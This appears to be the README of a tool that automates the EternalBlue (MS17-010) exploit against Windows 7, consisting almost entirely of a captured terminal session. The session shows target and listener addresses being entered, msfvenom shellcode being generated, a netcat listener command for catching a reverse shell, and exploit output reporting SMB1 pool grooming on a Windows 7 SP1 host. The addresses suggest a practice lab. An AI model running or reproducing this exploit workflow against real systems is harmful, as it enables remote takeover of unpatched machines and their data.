 WIN7
BLUE
[+] EternalBlue -- MS17-010 [+]
[1] Scanner Vuln [Nmap]
[2] Scanner Arch [NetExec]
[3] Exploit Win7 [32 bits]
[4] Exploit Win7 [64 bits]
[5] Exit
$ 4
¿RHOST? 10.10.10.40
¿LHOST? 10.10.14.9
¿LPORT? 4444
[i] Creating SHELLCODE with MSFVENOM...
[i] Please start NETCAT listener: nc -lvnp 4444
press ENTER to continue...
[+] Launching Exploit
shellcode size: 1232
numGroomConn: 13
Target OS: Windows 7 Professional 7601 Service Pack 1
SMB1 session setup allocate nonpaged pool success
SMB1 session setup allocate nonpaged pool success
good response status: INVALID_PARAMETER
done